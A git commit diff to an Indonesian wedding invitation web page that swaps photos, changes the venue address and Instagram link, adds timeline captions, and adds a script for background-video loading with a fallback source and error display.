


==== commit 86af0325: "update" ====
--- a/index.html
+++ b/index.html
@@ -17,8 +17,8 @@
 	<meta property="og:url" content="">
 	<meta property="og:site_name" content="Filda & Haykal">
 	<meta property="article:section" content="Pernikahan">
-	<meta property="og:image" content="Fotocover.jpeg">
-	<meta property="og:image:secure_url" content="Fotocover.jpeg">
+	<meta property="og:image" content="14.jpeg">
+	<meta property="og:image:secure_url" content="14.jpeg">
 	<meta property="og:image:width" content="1000">
 	<meta property="og:image:height" content="1000">
 	<meta property="og:image:alt" content="Filda & Haykal">
@@ -26,7 +26,7 @@
 	<meta name="twitter:card" content="summary_large_image">
 	<meta name="twitter:title" content="Filda 💙 Haykal">
 	<meta name="twitter:description" content="Hadiri acara pernikahan kami, pada Sabtu 04 Juli 2026 Ya!">
-	<meta name="twitter:image" content="Fotocover.jpeg">
+	<meta name="twitter:image" content="14.jpeg">
 	<script
 		type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","url":"","name":"Filda & Haykal","inLanguage":"id"},{"@type":"Person","name":"Filda & Haykal"},{"@type":"BlogPosting","headline":"Filda & Haykal","articleSection":"Pernikahan","description":"Undangan Pernikahan Filda & Haykal","name":"Filda & Haykal","inLanguage":"id"}]}</script>
 	<link rel="preconnect" href="https://fonts.googleapis.com">
@@ -1762,7 +1762,7 @@
 
 		.elementor-8021 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
 		.elementor-8021 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("./Fotocover.jpeg");
+			background-image: url("./14.jpeg");
 		}
 
 		.elementor-8021 .elementor-element.elementor-element-62d8811 .elementor-heading-title {
@@ -1783,7 +1783,7 @@
 
 		.elementor-8021 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
 		.elementor-8021 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("./Fotocover.jpeg");
+			background-image: url("./14.jpeg");
 		}
 
 		.elementor-8021 .elementor-element.elementor-element-7868560 .elementor-heading-title {
@@ -2319,7 +2319,7 @@
 																			data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
 																			<div
 																				class="elementor-container elementor-column-gap-default">
-																				<div data-dce-background-image-url="./Fotocover.jpeg"
+																				<div data-dce-background-image-url="./14.jpeg"
 																					class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f864b3a"
 																					data-id="f864b3a"
 																					data-element_type="column"
@@ -2503,8 +2503,7 @@
 																			data-widget_type="html.default">
 																			<div class="elementor-widget-container">
 																				<script
-																					src="./%40dotlottie/player-component%402.7.12/dist/dotlottie-player.mjs"
-																					type="module"></script>
+																					src="./%40dotlottie/player-component%402.7.12/dist/dotlottie-player.js"></script>
 
 																				<dotlottie-player
 																					src="./wp-content/uploads/2025/12/LOTTIE-MOUSE-HITAM.json"
@@ -2566,7 +2565,7 @@
 											<div class="elementor-container elementor-column-gap-no">
 												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3f3f28c reveal"
 													data-id="3f3f28c" data-element_type="column" data-e-type="column"
-													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;.\/6.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;.\/12.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;.\/16.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
+													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7661,&quot;url&quot;:&quot;.\/5.jpeg&quot;},{&quot;id&quot;:7662,&quot;url&quot;:&quot;.\/12.jpeg&quot;},{&quot;id&quot;:7663,&quot;url&quot;:&quot;.\/9.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
 													<div class="elementor-widget-wrap elementor-element-populated">
 														<div class="elementor-element elementor-element-e1eda62 elementor-widget elementor-widget-spacer"
 															data-id="e1eda62" data-element_type="widget"
@@ -2881,7 +2880,7 @@
 															<div class="elementor-widget-container">
 																<div class="elementor-button-wrapper">
 																	<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-shrink"
-																		href="https://www.instagram.com/fildatiaar/"
+																		href="https://www.instagram.com/_Sk13s/"
 																		target="_blank" rel="nofollow">
 																		<span class="elementor-button-content-wrapper">
 																			<span class="elementor-button-icon">
@@ -2889,7 +2888,7 @@
 																					class="fab fa-instagram"></i>
 																			</span>
 																			<span
-																				class="elementor-button-text">fildatiaar</span>
+																				class="elementor-button-text">_Sk13s</span>
 																		</span>
 																	</a>
 																</div>
@@ -3078,7 +3077,7 @@
 											<div class="elementor-container elementor-column-gap-default">
 												<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ce6984 inv-zoom-in"
 													data-id="7ce6984" data-element_type="column" data-e-type="column"
-													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7668,&quot;url&quot;:&quot;.\/Fotocover.jpeg&quot;},{&quot;id&quot;:7669,&quot;url&quot;:&quot;.\/5.jpeg&quot;},{&quot;id&quot;:7670,&quot;url&quot;:&quot;.\/6.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
+													data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_slide_duration&quot;:1000,&quot;background_slideshow_transition_duration&quot;:3000,&quot;background_slideshow_ken_burns&quot;:&quot;yes&quot;,&quot;background_slideshow_gallery&quot;:[{&quot;id&quot;:7668,&quot;url&quot;:&quot;.\/13.jpeg&quot;},{&quot;id&quot;:7669,&quot;url&quot;:&quot;.\/15.jpeg&quot;},{&quot;id&quot;:7670,&quot;url&quot;:&quot;.\/Fotocover.jpeg&quot;}],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_ken_burns_zoom_direction&quot;:&quot;in&quot;}">
 													<div class="elementor-widget-wrap elementor-element-populated">
 														<div class="elementor-element elementor-element-ac89744 elementor-widget elementor-widget-spacer"
 															data-id="ac89744" data-element_type="widget"
@@ -3336,11 +3335,10 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>Apartemen Tifolia</b><br>
-																					Jl. Perintis Kemerdekaan No.23,
-																					RW.16, Kayu Putih, Kec. Pulo Gadung,
-																					Kota Jakarta Timur, Daerah Khusus
-																					Ibukota Jakarta 13210
+																					<b>Gedung MUI Depok <br> Jl.
+																						Nusantara Raya No.5-7, Depok
+																						Jaya, Kec. Pancoran Mas, Kota
+																						Depok, Jawa Barat 16421
 																				</p>
 																			</div>
 																		</div>
@@ -3511,11 +3509,10 @@
 																			<div class="elementor-widget-container">
 																				<p
 																					class="elementor-heading-title elementor-size-default">
-																					<b>Apartemen Tifolia</b><br>
-																					Jl. Perintis Kemerdekaan No.23,
-																					RW.16, Kayu Putih, Kec. Pulo Gadung,
-																					Kota Jakarta Timur, Daerah Khusus
-																					Ibukota Jakarta 13210
+																					<b>Gedung MUI Depok <br> Jl.
+																						Nusantara Raya No.5-7, Depok
+																						Jaya, Kec. Pancoran Mas, Kota
+																						Depok, Jawa Barat 16421
 																				</p>
 																			</div>
 																		</div>
@@ -3605,13 +3602,13 @@
 																	<div class="timeline-item__card-inner">
 																		<div class="timeline-item__card-img"><img
 																				loading="lazy" width="1000" height="667"
-																				src="./Fotocover.jpeg"
+																				src="./14.jpeg"
 																				class="attachment-full size-full wp-image-7687"
 																				alt="" decoding="async"></div>
 																		<div class="timeline-item__card-content">
 																			<div class="timeline-item__meta"></div>
 																			<h5 class="timeline-item__card-title">5 JUNE
-																				2024</h5>
+																				2024 <br> Unexpected Hello </h5>
 																			<div class="timeline-item__card-desc">
 																				Awalnya kami tidak memiliki perasaan apa
 																				pun dan tidak pernah membayangkan akan
@@ -3646,13 +3643,13 @@
 																	<div class="timeline-item__card-inner">
 																		<div class="timeline-item__card-img"><img
 																				loading="lazy" width="1000" height="667"
-																				src="./15.jpeg"
+																				src="./17.jpeg"
 																				class="attachment-full size-full wp-image-7688"
 																				alt="" decoding="async"></div>
 																		<div class="timeline-item__card-content">
 																			<div class="timeline-item__meta"></div>
 																			<h5 class="timeline-item__card-title">5
-																				APRIL 2026</h5>
+																				APRIL 2026 <br>The Best Decision</h5>
 																			<div class="timeline-item__card-desc">
 																				Setelah menjalani hubungan selama hampir
 																				dua tahun dengan berbagai proses,
@@ -3689,7 +3686,7 @@
 																		<div class="timeline-item__card-content">
 																			<div class="timeline-item__meta"></div>
 																			<h5 class="timeline-item__card-title">4 JULY
-																				2026</h5>
+																				2026<br>The Rest of Our Lives</h5>
 																			<div class="timeline-item__card-desc">Dengan
 																				penuh rasa syukur kepada Allah SWT,
 																				serta ridho dan restu dari kedua orang
@@ -5402,11 +5399,80 @@
 													let delaySection = 0;
 													const isEditorActive = document.body.classList.contains('elementor-editor-active');
 
+													function initBackgroundVideos() {
+														document.querySelectorAll('[data-settings]').forEach(el => {
+															try {
+																const settings = JSON.parse(el.getAttribute('data-settings'));
+																if (settings && settings.background_background === 'video' && settings.background_video_link) {
+																	const video = el.querySelector('.elementor-background-video-container video');
+																	if (video) {
+																		// Add diagnostic handler
+																		if (!video.dataset.diagAdded) {
+																			video.dataset.diagAdded = "true";
+																			video.addEventListener('error', (e) => {
+																				const errCode = video.error ? video.error.code : 'unknown';
+																				const errMsg = video.error ? video.error.message : 'no message';
+																				console.error("Video Load Error. Code:", errCode, "Message:", errMsg);
+
+																				// Render a small overlay warning so we can see why it failed
+																				const warn = document.createElement('div');
+																				warn.style.position = 'fixed';
+																				warn.style.top = '10px';
+																				warn.style.left = '10px';
+																				warn.style.background = 'rgba(220, 53, 69, 0.9)';
+																				warn.style.color = 'white';
+																				warn.style.padding = '10px';
+																				warn.style.fontSize = '12px';
+																				warn.style.zIndex = '999999';
+																				warn.style.borderRadius = '5px';
+																				warn.style.fontFamily = 'sans-serif';
+																				warn.innerHTML = `<b>Video Error:</b> Code ${errCode} (${errMsg})<br>URL: ${settings.background_video_link}`;
+																				document.body.appendChild(warn);
+																			});
+																		}
+
+																		if (video.children.length === 0) {
+																			video.innerHTML = '';
+
+																			// Source 1: Local path (if downloaded)
+																			const localLink = settings.background_video_link.replace('https://the.invisimple.id/', './');
+																			const localSource = document.createElement('source');
+																			localSource.src = localLink;
+																			localSource.type = 'video/mp4';
+																			video.appendChild(localSource);
+
+																			// Source 2: Online backup link
+																			const onlineSource = document.createElement('source');
+																			onlineSource.src = settings.background_video_link;
+																			onlineSource.type = 'video/mp4';
+																			video.appendChild(onlineSource);
+
+																			video.load();
+																		}
+																	}
+																}
+															} catch (e) {
+																// Ignore parsing errors
+															}
+														});
+													}
+
+													// Run immediately since elements are already in the DOM above this script
+													initBackgroundVideos();
+
 													document.addEventListener('DOMContentLoaded', () => {
-														document.querySelector('.motionSection .elementor-background-video-container video').removeAttribute('autoplay');
-														document.querySelector('.kolomPertama').style.display = 'none';
-
-														delaySection = document.querySelector('.kolomPertama').dataset.delayTime;
+														initBackgroundVideos();
+
+														const motionVideo = document.querySelector('.motionSection .elementor-background-video-container video');
+														if (motionVideo) {
+															motionVideo.removeAttribute('autoplay');
+														}
+
+														const kolomPertama = document.querySelector('.kolomPertama');
+														if (kolomPertama) {
+															kolomPertama.style.display = 'none';
+															delaySection = parseInt(kolomPertama.dataset.delayTime) || 10500;
+														}
 													});
 
 													if (typeof elementorFrontendConfig === 'undefined') {
@@ -5422,11 +5488,22 @@
 
 													function myFunction() {
 														setTimeout(() => {
-															document.querySelector('.motionSection .elementor-background-video-container video').play();
+															const video = document.querySelector('.motionSection .elementor-background-video-container video');
+															if (video) {
+																const playPromise = video.play();
+																if (playPromise !== undefined) {
+																	playPromise.catch(error => {
+																		console.log("Video playback prevented or failed:", error);
+																	});
+																}
+															}
 														}, 100);
 
 														setTimeout(() => {
-															document.querySelector('.kolomPertama').style.display = 'block';
+															const kolomPertama = document.querySelector('.kolomPertama');
+															if (kolomPertama) {
+																kolomPertama.style.display = 'block';
+															}
 														}, delaySection);
 													}
 
@@ -5489,6 +5566,48 @@
 												</script>
 
 												<style>
+													.elementor-background-video-container {
+														position: absolute !important;
+														top: 0 !important;
+														left: 0 !important;
+														width: 100% !important;
+														height: 100% !important;
+														overflow: hidden !important;
+														z-index: 0 !important;
+														pointer-events: none !important;
+													}
+
+													.elementor-background-video-hosted {
+														width: 100% !important;
+														height: 100% !important;
+														object-fit: cover !important;
+														display: block !important;
+														position: absolute !important;
+														top: 50% !important;
+														left: 50% !important;
+														transform: translate(-50%, -50%) !important;
+													}
+
+													.motionSection {
+														position: relative !important;
+														overflow: hidden !important;
+													}
+
+													.elementor-element-f864b3a,
+													.elementor-element-f864b3a>.elementor-widget-wrap,
+													.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer,
+													.elementor-element-8211d57,
+													.elementor-element-8211d57>.elementor-widget-wrap,
+													.elementor-element-8211d57>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
+														background-size: 150% !important;
+														background-position: center 30% !important;
+													}
+
+													div[style*="4.jpeg"] {
+														background-size: 150% !important;
+														background-position: center 25% !important;
+													}
+
 													.inv-fade-in {
 														opacity: 0;
 														transition: opacity 1.5s ease-in-out;
@@ -5754,7 +5873,7 @@
 	<style id='template-fix-f864b3a-inline-inline-css'>
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("./Fotocover.jpeg");
+			background-image: url("./14.jpeg");
 		}
 
 		/*# sourceURL=template-fix-f864b3a-inline-inline-css */
@@ -5762,7 +5881,7 @@
 	<style id='template-fix-8211d57-inline-inline-css'>
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
 		.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("./Fotocover.jpeg");
+			background-image: url("./14.jpeg");
 		}
 
 		/*# sourceURL=template-fix-8211d57-inline-inline-css */
@@ -6129,8 +6248,8 @@
 	<style id="e-addons-template-dynamic-f864b3a-inline">
 		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-f864b3a:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,
 		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-f864b3a>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("./Fotocover.jpeg");
-			--e-bg-lazyload: url("./Fotocover.jpeg");
+			background-image: url("./14.jpeg");
+			--e-bg-lazyload: url("./14.jpeg");
 			background-position: center center;
 			background-size: cover;
 		}
@@ -6138,8 +6257,8 @@
 	<style id="e-addons-template-dynamic-8211d57-inline">
 		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-8211d57:not(.elementor-motion-effects-element-type-background),
 		.elementor:is(.e-post-8019, .e-loop-item-8019) .elementor-element.elementor-element-8211d57>.elementor-motion-effects-container>.elementor-motion-effects-layer {
-			background-image: url("./Fotocover.jpeg");
-			--e-bg-lazyload: url("./Fotocover.jpeg");
+			background-image: url("./14.jpeg");
+			--e-bg-lazyload: url("./14.jpeg");
 			background-position: center center;
 			background-size: cover;
 		}
